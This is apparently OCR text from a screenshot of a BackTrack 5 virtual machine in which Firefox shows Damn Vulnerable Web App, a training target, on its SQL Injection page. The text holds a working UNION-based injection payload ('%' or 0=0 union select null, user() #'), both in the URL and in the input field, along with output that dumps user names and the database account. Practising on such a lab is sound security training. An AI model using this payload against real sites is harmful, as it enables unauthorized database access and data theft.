 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 7:09 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+or+0%3D0+union+select+n Google
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
=0 union select null, user() # Submit %' or 0=0 union select null, user() #
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: root@localhost Database user that executed the command
Damn Vulnerable Web ... root@bt: ~
To direct input to this virtual machine, press Ctrl+G. vmware